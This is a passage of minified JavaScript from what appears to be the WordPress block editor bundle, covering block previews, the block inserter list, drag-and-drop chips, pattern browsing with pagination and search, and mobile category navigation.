0,minHeight:n},children:(0,d.jsxs)(Fw,{contentRef:(0,m.useRefEffect)((e=>{const{ownerDocument:{documentElement:t}}=e;t.classList.add("block-editor-block-preview__content-iframe"),t.style.position="absolute",t.style.width="100%",e.style.boxSizing="border-box",e.style.position="absolute",e.style.width="100%"}),[]),"aria-hidden":!0,tabIndex:-1,style:{position:"absolute",width:e,height:i,pointerEvents:"none",maxHeight:dC,minHeight:0!==a&&a<1&&n?n/a:n},children:[(0,d.jsx)(cC,{styles:l}),r,(0,d.jsx)(uC,{renderAppender:!1})]})})}function gC(e){const[t,{width:n}]=(0,m.useResizeObserver)();return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)("div",{style:{position:"relative",width:"100%",height:0},children:t}),(0,d.jsx)("div",{className:"block-editor-block-preview__container",children:!!n&&(0,d.jsx)(hC,{...e,containerWidth:n})})]})}const mC=(0,window.wp.priorityQueue.createQueue)();const fC=[];const bC=(0,h.memo)((function({blocks:e,viewportWidth:t=1200,minHeight:n,additionalStyles:o=fC,__experimentalMinHeight:r,__experimentalPadding:i}){r&&(n=r,I()("The __experimentalMinHeight prop",{since:"6.2",version:"6.4",alternative:"minHeight"})),i&&(o=[...o,{css:`body { padding: ${i}px; }`}],I()("The __experimentalPadding prop of BlockPreview",{since:"6.2",version:"6.4",alternative:"additionalStyles"}));const s=(0,g.useSelect)((e=>e(ji).getSettings()),[]),l=(0,h.useMemo)((()=>({...s,focusMode:!1,isPreviewMode:!0})),[s]),a=(0,h.useMemo)((()=>Array.isArray(e)?e:[e]),[e]);return e&&0!==e.length?(0,d.jsx)(nv,{value:a,settings:l,children:(0,d.jsx)(gC,{viewportWidth:t,minHeight:n,additionalStyles:o})}):null}));bC.Async=function({children:e,placeholder:t}){const[n,o]=(0,h.useState)(!1);return(0,h.useEffect)((()=>{const e={};return mC.add(e,(()=>{(0,h.flushSync)((()=>{o(!0)}))})),()=>{mC.cancel(e)}}),[]),n?e:t};var kC=bC;function vC({blocks:e,props:t={},layout:n}){const o=(0,g.useSelect)((e=>e(ji).getSettings()),[]),r=(0,h.useMemo)((()=>({...o,styles:void 0,focusMode:!1,isPreviewMode:!0})),[o]),i=(0,m.useDisabled)(),s=(0,m.useMergeRefs)([t.ref,i]),l=(0,h.useMemo)((()=>Array.isArray(e)?e:[e]),[e]),a=(0,d.jsxs)(nv,{value:l,settings:r,children:[(0,d.jsx)(cC,{}),(0,d.jsx)(mw,{renderAppender:!1,layout:n})]});return{...t,ref:s,className:ms(t.className,"block-editor-block-preview__live-content","components-disabled"),children:e?.length?a:null}}var _C=function({item:e}){const{name:t,title:n,icon:o,description:r,initialAttributes:i,example:s}=e,l=(0,p.isReusableBlock)(e),a=(0,h.useMemo)((()=>s?(0,p.getBlockFromExample)(t,{attributes:{...s.attributes,...i},innerBlocks:s.innerBlocks}):(0,p.createBlock)(t,i)),[t,s,i]),c=144,u=s?.viewportWidth??500,g=280/u,m=0!==g&&g<1?c/g:c;return(0,d.jsxs)("div",{className:"block-editor-inserter__preview-container",children:[(0,d.jsx)("div",{className:"block-editor-inserter__preview",children:l||s?(0,d.jsx)("div",{className:"block-editor-inserter__preview-content",children:(0,d.jsx)(kC,{blocks:a,viewportWidth:u,minHeight:c,additionalStyles:[{css:`\n\t\t\t\t\t\t\t\t\t\tbody { \n\t\t\t\t\t\t\t\t\t\t\tpadding: 24px;\n\t\t\t\t\t\t\t\t\t\t\tmin-height:${Math.round(m)}px;\n\t\t\t\t\t\t\t\t\t\t\tdisplay:flex;\n\t\t\t\t\t\t\t\t\t\t\talign-items:center;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.is-root-container { width: 100%; }\n\t\t\t\t\t\t\t\t\t`}]})}):(0,d.jsx)("div",{className:"block-editor-inserter__preview-content-missing",children:(0,T.__)("No preview available.")})}),!l&&(0,d.jsx)(Xb,{title:n,icon:o,description:r})]})};var yC=(0,h.forwardRef)((function({isFirst:e,as:t,children:n,...o},r){return(0,d.jsx)(ws.Composite.Item,{ref:r,role:"option",accessibleWhenDisabled:!0,...o,render:o=>{const r={...o,tabIndex:e?0:o.tabIndex};return t?(0,d.jsx)(t,{...r,children:n}):"function"==typeof n?n(r):(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,...r,children:n})}})})),xC=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M8 7h2V5H8v2zm0 6h2v-2H8v2zm0 6h2v-2H8v2zm6-14v2h2V5h-2zm0 8h2v-2h-2v2zm0 6h2v-2h-2v2z"})});function SC({count:e,icon:t,isPattern:n,fadeWhenDisabled:o}){const r=n&&(0,T.__)("Pattern");return(0,d.jsx)("div",{className:"block-editor-block-draggable-chip-wrapper",children:(0,d.jsx)("div",{className:"block-editor-block-draggable-chip","data-testid":"block-draggable-chip",children:(0,d.jsxs)(ws.Flex,{justify:"center",className:"block-editor-block-draggable-chip__content",children:[(0,d.jsx)(ws.FlexItem,{children:t?(0,d.jsx)(Vu,{icon:t}):r||(0,T.sprintf)((0,T._n)("%d block","%d blocks",e),e)}),(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(Vu,{icon:xC})}),o&&(0,d.jsx)(ws.FlexItem,{className:"block-editor-block-draggable-chip__disabled",children:(0,d.jsx)("span",{className:"block-editor-block-draggable-chip__disabled-icon"})})]})})})}var wC=({isEnabled:e,blocks:t,icon:n,children:o,pattern:r})=>{const i=(0,g.useSelect)((e=>{const{getBlockType:n}=e(p.store);return 1===t.length&&n(t[0].name)?.icon}),[t]),{startDragging:s,stopDragging:l}=G((0,g.useDispatch)(ji)),a=(0,h.useMemo)((()=>r?.type===it.user&&"unsynced"!==r?.syncStatus?[(0,p.createBlock)("core/block",{ref:r.id})]:void 0),[r?.type,r?.syncStatus,r?.id]);if(!e)return o({draggable:!1,onDragStart:void 0,onDragEnd:void 0});const c=a??t;return(0,d.jsx)(ws.Draggable,{__experimentalTransferDataType:"wp-blocks",transferData:{type:"inserter",blocks:c},onDragStart:e=>{s();for(const t of c){const n=`wp-block:${t.name}`;e.dataTransfer.items.add("",n)}},onDragEnd:()=>{l()},__experimentalDragComponent:(0,d.jsx)(SC,{count:t.length,icon:n||!r&&i,isPattern:!!r}),children:({onDraggableStart:e,onDraggableEnd:t})=>o({draggable:!0,onDragStart:e,onDragEnd:t})})};var CC=(0,h.memo)((function({className:e,isFirst:t,item:n,onSelect:o,onHover:r,isDraggable:i,...s}){const l=(0,h.useRef)(!1),a=n.icon?{backgroundColor:n.icon.background,color:n.icon.foreground}:{},c=(0,h.useMemo)((()=>[(0,p.createBlock)(n.name,n.initialAttributes,(0,p.createBlocksFromInnerBlocksTemplate)(n.innerBlocks))]),[n.name,n.initialAttributes,n.innerBlocks]),u=(0,p.isReusableBlock)(n)&&"unsynced"!==n.syncStatus||(0,p.isTemplatePart)(n);return(0,d.jsx)(wC,{isEnabled:i&&!n.isDisabled,blocks:c,icon:n.icon,children:({draggable:i,onDragStart:c,onDragEnd:p})=>(0,d.jsx)("div",{className:ms("block-editor-block-types-list__list-item",{"is-synced":u}),draggable:i,onDragStart:e=>{l.current=!0,c&&(r(null),c(e))},onDragEnd:e=>{l.current=!1,p&&p(e)},children:(0,d.jsxs)(yC,{isFirst:t,className:ms("block-editor-block-types-list__item",e),disabled:n.isDisabled,onClick:e=>{e.preventDefault(),o(n,(0,Wa.isAppleOS)()?e.metaKey:e.ctrlKey),r(null)},onKeyDown:e=>{const{keyCode:t}=e;t===Wa.ENTER&&(e.preventDefault(),o(n,(0,Wa.isAppleOS)()?e.metaKey:e.ctrlKey),r(null))},onMouseEnter:()=>{l.current||r(n)},onMouseLeave:()=>r(null),...s,children:[(0,d.jsx)("span",{className:"block-editor-block-types-list__item-icon",style:a,children:(0,d.jsx)(Vu,{icon:n.icon,showColors:!0})}),(0,d.jsx)("span",{className:"block-editor-block-types-list__item-title",children:(0,d.jsx)(ws.__experimentalTruncate,{numberOfLines:3,children:n.title})})]})})})}));var BC=(0,h.forwardRef)((function(e,t){const[n,o]=(0,h.useState)(!1);return(0,h.useEffect)((()=>{n&&(0,Uo.speak)((0,T.__)("Use left and right arrow keys to move through blocks"))}),[n]),(0,d.jsx)("div",{ref:t,role:"listbox","aria-orientation":"horizontal",onFocus:()=>{o(!0)},onBlur:e=>{!e.currentTarget.contains(e.relatedTarget)&&o(!1)},...e})}));var IC=(0,h.forwardRef)((function(e,t){return(0,d.jsx)(ws.Composite.Group,{role:"presentation",ref:t,...e})}));function jC(e,t){const n=[];for(let o=0,r=e.length;o<r;o+=t)n.push(e.slice(o,o+t));return n}var EC=function e({items:t=[],onSelect:n,onHover:o=()=>{},children:r,label:i,isDraggable:s=!0}){const l="block-editor-block-types-list",a=(0,m.useInstanceId)(e,l);return(0,d.jsxs)(BC,{className:l,"aria-label":i,children:[jC(t,3).map(((e,t)=>(0,d.jsx)(IC,{children:e.map(((e,r)=>(0,d.jsx)(CC,{item:e,className:(0,p.getBlockMenuDefaultClassName)(e.id),onSelect:n,onHover:o,isDraggable:s&&!e.isDisabled,isFirst:0===t&&0===r,rowId:`${a}-${t}`},e.id)))},t))),r]})};var TC=function({title:e,icon:t,children:n}){return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)("div",{className:"block-editor-inserter__panel-header",children:[(0,d.jsx)("h2",{className:"block-editor-inserter__panel-title",children:e}),(0,d.jsx)(ws.Icon,{icon:t})]}),(0,d.jsx)("div",{className:"block-editor-inserter__panel-content",children:n})]})};var MC=(e,t,n)=>{const o=(0,h.useMemo)((()=>({[pt]:!!n})),[n]),[r]=(0,g.useSelect)((t=>[t(ji).getInserterItems(e,o)]),[e,o]),{getClosestAllowedInsertionPoint:i}=G((0,g.useSelect)(ji)),{createErrorNotice:s}=(0,g.useDispatch)(pr.store),[l,a]=(0,g.useSelect)((e=>{const{getCategories:t,getCollections:n}=e(p.store);return[t(),n()]}),[]);return[r,l,a,(0,h.useCallback)((({name:n,initialAttributes:o,innerBlocks:r,syncStatus:l,content:a},c)=>{const u=i(n,e);if(null===u){const e=(0,p.getBlockType)(n)?.title??n;return void s((0,T.sprintf)((0,T.__)('Block "%s" can\'t be inserted.'),e),{type:"snackbar",id:"inserter-notice"})}const d="unsynced"===l?(0,p.parse)(a,{__unstableSkipMigrationLogs:!0}):(0,p.createBlock)(n,o,(0,p.createBlocksFromInnerBlocksTemplate)(r));t(d,void 0,c,u)}),[i,e,t,s])]};function PC({key:e,children:t}){return(0,d.jsx)(h.Fragment,{children:t},e)}var RC=function({children:e}){return(0,d.jsx)(ws.Composite,{focusShift:!0,focusWrap:"horizontal",render:PC,children:e})};var AC=function(){return(0,d.jsx)("div",{className:"block-editor-inserter__no-results",children:(0,d.jsx)("p",{children:(0,T.__)("No results found.")})})};const NC=[];function LC({items:e,collections:t,categories:n,onSelectItem:o,onHover:r,showMostUsedBlocks:i,className:s}){const l=(0,h.useMemo)((()=>xt(e,"frecency","desc").slice(0,6)),[e]),a=(0,h.useMemo)((()=>e.filter((e=>!e.category))),[e]),c=(0,h.useMemo)((()=>{const n={...t};return Object.keys(t).forEach((t=>{n[t]=e.filter((e=>(e=>e.name.split("/")[0])(e)===t)),0===n[t].length&&delete n[t]})),n}),[e,t]);(0,h.useEffect)((()=>()=>r(null)),[]);const u=(0,m.useAsyncList)(n),p=n.length===u.length,g=(0,h.useMemo)((()=>Object.entries(t)),[t]),f=(0,m.useAsyncList)(p?g:NC);return(0,d.jsxs)("div",{className:s,children:[i&&e.length>3&&!!l.length&&(0,d.jsx)(TC,{title:(0,T._x)("Most used","blocks"),children:(0,d.jsx)(EC,{items:l,onSelect:o,onHover:r,label:(0,T._x)("Most used","blocks")})}),u.map((t=>{const n=e.filter((e=>e.category===t.slug));return n&&n.length?(0,d.jsx)(TC,{title:t.title,icon:t.icon,children:(0,d.jsx)(EC,{items:n,onSelect:o,onHover:r,label:t.title})},t.slug):null})),p&&a.length>0&&(0,d.jsx)(TC,{className:"block-editor-inserter__uncategorized-blocks-panel",title:(0,T.__)("Uncategorized"),children:(0,d.jsx)(EC,{items:a,onSelect:o,onHover:r,label:(0,T.__)("Uncategorized")})}),f.map((([e,t])=>{const n=c[e];return n&&n.length?(0,d.jsx)(TC,{title:t.title,icon:t.icon,children:(0,d.jsx)(EC,{items:n,onSelect:o,onHover:r,label:t.title})},e):null}))]})}var DC=(0,h.forwardRef)((function({rootClientId:e,onInsert:t,onHover:n,showMostUsedBlocks:o},r){const[i,s,l,a]=MC(e,t);if(!i.length)return(0,d.jsx)(AC,{});const c=[],u=[];for(const e of i)"reusable"!==e.category&&(e.isAllowedInCurrentRoot?c.push(e):u.push(e));return(0,d.jsx)(RC,{children:(0,d.jsxs)("div",{ref:r,children:[!!c.length&&(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(LC,{items:c,categories:s,collections:l,onSelectItem:a,onHover:n,showMostUsedBlocks:o,className:"block-editor-inserter__insertable-blocks-at-selection"})}),(0,d.jsx)(LC,{items:u,categories:s,collections:l,onSelectItem:a,onHover:n,showMostUsedBlocks:o,className:"block-editor-inserter__all-blocks"})]})})}));function OC({selectedCategory:e,patternCategories:t,onClickCategory:n}){const o="block-editor-block-patterns-explorer__sidebar";return(0,d.jsx)("div",{className:`${o}__categories-list`,children:t.map((({name:t,label:r})=>(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,label:r,className:`${o}__categories-list__item`,isPressed:e===t,onClick:()=>{n(t)},children:r},t)))})}function zC({searchValue:e,setSearchValue:t}){return(0,d.jsx)("div",{className:"block-editor-block-patterns-explorer__search",children:(0,d.jsx)(ws.SearchControl,{__nextHasNoMarginBottom:!0,onChange:t,value:e,label:(0,T.__)("Search"),placeholder:(0,T.__)("Search")})})}var VC=function({selectedCategory:e,patternCategories:t,onClickCategory:n,searchValue:o,setSearchValue:r}){return(0,d.jsxs)("div",{className:"block-editor-block-patterns-explorer__sidebar",children:[(0,d.jsx)(zC,{searchValue:o,setSearchValue:r}),!o&&(0,d.jsx)(OC,{selectedCategory:e,patternCategories:t,onClickCategory:n})]})};function FC({currentPage:e,numPages:t,changePage:n,totalItems:o}){return(0,d.jsxs)(ws.__experimentalVStack,{className:"block-editor-patterns__grid-pagination-wrapper",children:[(0,d.jsx)(ws.__experimentalText,{variant:"muted",children:(0,T.sprintf)((0,T._n)("%s item","%s items",o),o)}),t>1&&(0,d.jsxs)(ws.__experimentalHStack,{expanded:!1,spacing:3,justify:"flex-start",className:"block-editor-patterns__grid-pagination",children:[(0,d.jsxs)(ws.__experimentalHStack,{expanded:!1,spacing:1,className:"block-editor-patterns__grid-pagination-previous",children:[(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:()=>n(1),disabled:1===e,"aria-label":(0,T.__)("First page"),size:"compact",accessibleWhenDisabled:!0,className:"block-editor-patterns__grid-pagination-button",children:(0,d.jsx)("span",{children:"«"})}),(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:()=>n(e-1),disabled:1===e,"aria-label":(0,T.__)("Previous page"),size:"compact",accessibleWhenDisabled:!0,className:"block-editor-patterns__grid-pagination-button",children:(0,d.jsx)("span",{children:"‹"})})]}),(0,d.jsx)(ws.__experimentalText,{variant:"muted",children:(0,T.sprintf)((0,T._x)("%1$s of %2$s","paging"),e,t)}),(0,d.jsxs)(ws.__experimentalHStack,{expanded:!1,spacing:1,className:"block-editor-patterns__grid-pagination-next",children:[(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:()=>n(e+1),disabled:e===t,"aria-label":(0,T.__)("Next page"),size:"compact",accessibleWhenDisabled:!0,className:"block-editor-patterns__grid-pagination-button",children:(0,d.jsx)("span",{children:"›"})}),(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:()=>n(t),disabled:e===t,"aria-label":(0,T.__)("Last page"),size:"compact",accessibleWhenDisabled:!0,className:"block-editor-patterns__grid-pagination-button",children:(0,d.jsx)("span",{children:"»"})})]})]})]})}const HC=({showTooltip:e,title:t,children:n})=>e?(0,d.jsx)(ws.Tooltip,{text:t,children:n}):(0,d.jsx)(d.Fragment,{children:n});function UC({id:e,isDraggable:t,pattern:n,onClick:o,onHover:r,showTitlesAsTooltip:i,category:s,isSelected:l}){const[a,c]=(0,h.useState)(!1),{blocks:u,viewportWidth:g}=n,f=`block-editor-block-patterns-list__item-description-${(0,m.useInstanceId)(UC)}`,b=n.type===it.user,k=(0,h.useMemo)((()=>s&&t?(u??[]).map((e=>{const t=(0,p.cloneBlock)(e);return t.attributes.metadata?.categories?.includes(s)&&(t.attributes.metadata.categories=[s]),t})):u),[u,t,s]);return(0,d.jsx)(wC,{isEnabled:t,blocks:k,pattern:n,children:({draggable:t,onDragStart:s,onDragEnd:p})=>(0,d.jsx)("div",{className:"block-editor-block-patterns-list__list-item",draggable:t,onDragStart:e=>{c(!0),s&&(r?.(null),s(e))},onDragEnd:e=>{c(!1),p&&p(e)},children:(0,d.jsx)(HC,{showTooltip:i&&!b,title:n.title,children:(0,d.jsxs)(ws.Composite.Item,{render:(0,d.jsx)("div",{role:"option","aria-label":n.title,"aria-describedby":n.description?f:void 0,className:ms("block-editor-block-patterns-list__item",{"block-editor-block-patterns-list__list-item-synced":n.type===it.user&&!n.syncStatus,"is-selected":l})}),id:e,onClick:()=>{o(n,u),r?.(null)},onMouseEnter:()=>{a||r?.(n)},onMouseLeave:()=>r?.(null),children:[(0,d.jsx)(kC.Async,{placeholder:(0,d.jsx)(GC,{}),children:(0,d.jsx)(kC,{blocks:u,viewportWidth:g})}),(!i||b)&&(0,d.jsxs)(ws.__experimentalHStack,{className:"block-editor-patterns__pattern-details",spacing:2,children:[b&&!n.syncStatus&&(0,d.jsx)("div",{className:"block-editor-patterns__pattern-icon-wrapper",children:(0,d.jsx)(Ol,{className:"block-editor-patterns__pattern-icon",icon:de})}),(0,d.jsx)("div",{className:"block-editor-block-patterns-list__item-title",children:n.title})]}),!!n.description&&(0,d.jsx)(ws.VisuallyHidden,{id:f,children:n.description})]})})})})}function GC(){return(0,d.jsx)("div",{className:"block-editor-block-patterns-list__item is-placeholder"})}var $C=(0,h.forwardRef)((function({isDraggable:e,blockPatterns:t,onHover:n,onClickPattern:o,orientation:r,label:i=(0,T.__)("Block patterns"),category:s,showTitlesAsTooltip:l,pagingProps:a},c){const[u,p]=(0,h.useState)(void 0),[g,m]=(0,h.useState)(null);(0,h.useEffect)((()=>{const e=t[0]?.name;p(e)}),[t]);const f=(e,t)=>{m(e.name),o(e,t)};return(0,d.jsxs)(ws.Composite,{orientation:r,activeId:u,setActiveId:p,role:"listbox",className:"block-editor-block-patterns-list","aria-label":i,ref:c,children:[t.map((t=>(0,d.jsx)(UC,{id:t.name,pattern:t,onClick:f,onHover:n,isDraggable:e,showTitlesAsTooltip:l,category:s,isSelected:!!g&&g===t.name},t.name))),a&&(0,d.jsx)(FC,{...a})]})}));function WC({destinationRootClientId:e,destinationIndex:t,rootClientId:n,registry:o}){if(n===e)return t;const r=["",...o.select(ji).getBlockParents(e),e],i=r.indexOf(n);return-1!==i?o.select(ji).getBlockIndex(r[i+1])+1:o.select(ji).getBlockOrder(n).length}var KC=function({rootClientId:e="",insertionIndex:t,clientId:n,isAppender:o,onSelect:r,shouldFocusBlock:i=!0,selectBlockOnInsert:s=!0}){const l=(0,g.useRegistry)(),{getSelectedBlock:a,getClosestAllowedInsertionPoint:c,isBlockInsertionPointVisible:u}=G((0,g.useSelect)(ji)),{destinationRootClientId:d,destinationIndex:m}=(0,g.useSelect)((r=>{const{getSelectedBlockClientId:i,getBlockRootClientId:s,getBlockIndex:l,getBlockOrder:a,getInsertionPoint:c}=G(r(ji)),u=i();let d,p=e;const h=c();return void 0!==t?d=t:h&&h.hasOwnProperty("index")?(p=h?.rootClientId?h.rootClientId:e,d=h.index):n?d=l(n):!o&&u?(p=s(u),d=l(u)+1):d=a(p).length,{destinationRootClientId:p,destinationIndex:d}}),[e,t,n,o]),{replaceBlocks:f,insertBlocks:b,showInsertionPoint:k,hideInsertionPoint:v,setLastFocus:_}=G((0,g.useDispatch)(ji)),y=(0,h.useCallback)(((e,t,n=!1,c)=>{(n||i||s)&&_(null);const u=a();!o&&u&&(0,p.isUnmodifiedDefaultBlock)(u,"content")?f(u.clientId,e,null,i||n?0:null,t):b(e,o||void 0===c?m:WC({destinationRootClientId:d,destinationIndex:m,rootClientId:c,registry:l}),o||void 0===c?d:c,s,i||n?0:null,t);const h=Array.isArray(e)?e.length:1,g=(0,T.sprintf)((0,T._n)("%d block added.","%d blocks added.",h),h);(0,Uo.speak)(g),r&&r(e)}),[o,a,f,b,d,m,r,i,s]),x=(0,h.useCallback)((e=>{if(e&&!u()){const t=c(e.name,d);null!==t&&k(t,WC({destinationRootClientId:d,destinationIndex:m,rootClientId:t,registry:l}))}else v()}),[c,u,k,v,d,m]);return[d,y,x]};var ZC=(e,t,n,o)=>{const r=(0,h.useMemo)((()=>({[pt]:!!o})),[o]),{patternCategories:i,patterns:s,userPatternCategories:l}=(0,g.useSelect)((e=>{const{getSettings:n,__experimentalGetAllowedPatterns:o}=G(e(ji)),{__experimentalUserPatternCategories:i,__experimentalBlockPatternCategories:s}=n();return{patterns:o(t,r),userPatternCategories:i,patternCategories:s}}),[t,r]),{getClosestAllowedInsertionPointForPattern:a}=G((0,g.useSelect)(ji)),c=(0,h.useMemo)((()=>{const e=[...i];return l?.forEach((t=>{e.find((e=>e.name===t.name))||e.push(t)})),e}),[i,l]),{createSuccessNotice:u}=(0,g.useDispatch)(pr.store),d=(0,h.useCallback)(((r,i)=>{const s=o?t:a(r,t);if(null===s)return;const l=r.type===it.user&&"unsynced"!==r.syncStatus?[(0,p.createBlock)("core/block",{ref:r.id})]:i;e((l??[]).map((e=>{const t=(0,p.cloneBlock)(e);return t.attributes.metadata?.categories?.includes(n)&&(t.attributes.metadata.categories=[n]),t})),r.name,!1,s),u((0,T.sprintf)((0,T.__)('Block pattern "%s" inserted.'),r.title),{type:"snackbar",id:"inserter-notice"})}),[u,e,n,t,a,o]);return[s,c,d]},qC=n(9681),YC=n.n(qC);function XC(e){return e.toLowerCase()}var QC=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],JC=/[^A-Z0-9]+/gi;function eB(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}const tB=e=>e.name||"",nB=e=>e.title,oB=e=>e.description||"",rB=e=>e.keywords||[],iB=e=>e.category,sB=()=>null,lB=[/([\p{Ll}\p{Lo}\p{N}])([\p{Lu}\p{Lt}])/gu,/([\p{Lu}\p{Lt}])([\p{Lu}\p{Lt}][\p{Ll}\p{Lo}])/gu],aB=new RegExp("(\\p{C}|\\p{P}|\\p{S})+","giu"),cB=new Map,uB=new Map;function dB(e=""){if(cB.has(e))return cB.get(e);const t=function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,o=void 0===n?QC:n,r=t.stripRegexp,i=void 0===r?JC:r,s=t.transform,l=void 0===s?XC:s,a=t.delimiter,c=void 0===a?" ":a,u=eB(eB(e,o,"$1\0$2"),i,"\0"),d=0,p=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(p-1);)p--;return u.slice(d,p).split("\0").map(l).join(c)}(e,{splitRegexp:lB,stripRegexp:aB}).split(" ").filter(Boolean);return cB.set(e,t),t}function pB(e=""){if(uB.has(e))return uB.get(e);let t=YC()(e);return t=t.replace(/^\//,""),t=t.toLowerCase(),uB.set(e,t),t}const hB=(e="")=>dB(pB(e)),gB=(e,t,n,o)=>{if(0===hB(o).length)return e;return mB(e,o,{getCategory:e=>t.find((({slug:t})=>t===e.category))?.title,getCollection:e=>n[e.name.split("/")[0]]?.title})},mB=(e=[],t="",n={})=>{if(0===hB(t).length)return e;const o=e.map((e=>[e,fB(e,t,n)])).filter((([,e])=>e>0));return o.sort((([,e],[,t])=>t-e)),o.map((([e])=>e))};function fB(e,t,n={}){const{getName:o=tB,getTitle:r=nB,getDescription:i=oB,getKeywords:s=rB,getCategory:l=iB,getCollection:a=sB}=n,c=o(e),u=r(e),d=i(e),p=s(e),h=l(e),g=a(e),m=pB(t),f=pB(u);let b=0;if(m===f)b+=30;else if(f.startsWith(m))b+=20;else{const e=[c,u,d,...p,h,g].join(" ");0===((e,t)=>e.filter((e=>!hB(t).some((t=>t.includes(e))))))(dB(m),e).length&&(b+=10)}if(0!==b&&c.startsWith("core/")){b+=c!==e.id?1:2}return b}function bB(e,t,n,o=""){const[r,i]=(0,h.useState)(1),s=(0,m.usePrevious)(t),l=(0,m.usePrevious)(o);s===t&&l===o||1===r||i(1);const a=e.length,c=r-1,u=(0,h.useMemo)((()=>e.slice(20*c,20*c+20)),[c,e]),d=Math.ceil(e.length/20);return(0,h.useEffect)((function(){const e=(0,Ga.getScrollContainer)(n?.current);e?.scrollTo(0,0)}),[t,n]),{totalItems:a,categoryPatterns:u,numPages:d,changePage:e=>{const t=(0,Ga.getScrollContainer)(n?.current);t?.scrollTo(0,0),i(e)},currentPage:r}}function kB({filterValue:e,filteredBlockPatternsLength:t}){return e?(0,d.jsx)(ws.__experimentalHeading,{level:2,lineHeight:"48px",className:"block-editor-block-patterns-explorer__search-results-count",children:(0,T.sprintf)((0,T._n)("%d pattern found","%d patterns found",t),t)}):null}var vB=function({searchValue:e,selectedCategory:t,patternCategories:n,rootClientId:o,onModalClose:r}){const i=(0,h.useRef)(),s=(0,m.useDebounce)(Uo.speak,500),[l,a]=KC({rootClientId:o,shouldFocusBlock:!0}),[c,,u]=ZC(a,l,t),p=(0,h.useMemo)((()=>n.map((e=>e.name))),[n]),g=(0,h.useMemo)((()=>{const n=c.filter((e=>{if(t===at.name)return!0;if(t===ct.name&&e.type===it.user)return!0;if(t===ut.name&&e.blockTypes?.includes("core/post-content"))return!0;if("uncategorized"===t){const t=e.categories?.some((e=>p.includes(e)))??!1;return!e.categories?.length||!t}return e.categories?.includes(t)}));return e?mB(n,e):n}),[e,c,t,p]);(0,h.useEffect)((()=>{if(!e)return;const t=g.length,n=(0,T.sprintf)((0,T._n)("%d result found.","%d results found.",t),t);s(n)}),[e,s,g.length]);const f=bB(g,t,i),[b,k]=(0,h.useState)(e);e!==b&&(k(e),f.changePage(1));const v=!!g?.length;return(0,d.jsxs)("div",{className:"block-editor-block-patterns-explorer__list",ref:i,children:[(0,d.jsx)(kB,{filterValue:e,filteredBlockPatternsLength:g.length}),(0,d.jsx)(RC,{children:v&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)($C,{blockPatterns:f.categoryPatterns,onClickPattern:(e,t)=>{u(e,t),r()},isDraggable:!1}),(0,d.jsx)(FC,{...f})]})})]})};function _B(e,t="all"){const[n,o]=ZC(void 0,e),r=(0,h.useMemo)((()=>"all"===t?n:n.filter((e=>!dt(e,t)))),[t,n]),i=(0,h.useMemo)((()=>{const e=o.filter((e=>r.some((t=>t.categories?.includes(e.name))))).sort(((e,t)=>e.label.localeCompare(t.label)));return r.some((e=>!function(e,t){return!(!e.categories||!e.categories.length)&&e.categories.some((e=>t.some((t=>t.name===e))))}(e,o)))&&!e.find((e=>"uncategorized"===e.name))&&e.push({name:"uncategorized",label:(0,T._x)("Uncategorized")}),r.some((e=>e.blockTypes?.includes("core/post-content")))&&e.unshift(ut),r.some((e=>e.type===it.user))&&e.unshift(ct),r.length>0&&e.unshift({name:at.name,label:at.label}),(0,Uo.speak)((0,T.sprintf)((0,T._n)("%d category button displayed.","%d category buttons displayed.",e.length),e.length)),e}),[o,r]);return i}function yB({initialCategory:e,rootClientId:t,onModalClose:n}){const[o,r]=(0,h.useState)(""),[i,s]=(0,h.useState)(e?.name),l=_B(t);return(0,d.jsxs)("div",{className:"block-editor-block-patterns-explorer",children:[(0,d.jsx)(VC,{selectedCategory:i,patternCategories:l,onClickCategory:s,searchValue:o,setSearchValue:r}),(0,d.jsx)(vB,{searchValue:o,selectedCategory:i,patternCategories:l,rootClientId:t,onModalClose:n})]})}var xB=function({onModalClose:e,...t}){return(0,d.jsx)(ws.Modal,{title:(0,T.__)("Patterns"),onRequestClose:e,isFullScreen:!0,children:(0,d.jsx)(yB,{onModalClose:e,...t})})};function SB({title:e}){return(0,d.jsx)(ws.__experimentalVStack,{spacing:0,children:(0,d.jsx)(ws.__experimentalView,{children:(0,d.jsx)(ws.__experimentalSpacer,{marginBottom:0,paddingX:4,paddingY:3,children:(0,d.jsxs)(ws.__experimentalHStack,{spacing:2,children:[(0,d.jsx)(ws.Navigator.BackButton,{style:{minWidth:24,padding:0},icon:(0,T.isRTL)()?Zb:qb,size:"small",label:(0,T.__)("Back")}),(0,d.jsx)(ws.__experimentalSpacer,{children:(0,d.jsx)(ws.__experimentalHeading,{level:5,children:e})})]})})})})}function wB({categories:e,children:t}){return(0,d.jsxs)(ws.Navigator,{initialPath:"/",className:"block-editor-inserter__mobile-tab-navigation",children:[(0,d.jsx)(ws.Navigator.Screen,{path:"/",children:(0,d.jsx)(ws.__experimentalItemGroup,{children:e.map((e=>(0,d.jsx)(ws.Navigator.Button,{path:`/category/${e.name}`,as:ws.__experimentalItem,isAction:!0,children:(0,d.jsxs)(ws.__experimentalHStack,{children:[(0,d.jsx)(ws.FlexBlock,{children:e.label}),(0,d.jsx)(Ol,{icon:(0,T.isRTL)()?qb:Zb})]})},e.name)))})}),e.map((e=>(0,d.jsxs)(ws.Navigator.Screen,{path:`/category/${e.name}`,children:[(0,d.jsx)(SB,{title:(0,T.__)("Back")}),t(e)]},e.name)))]})}const 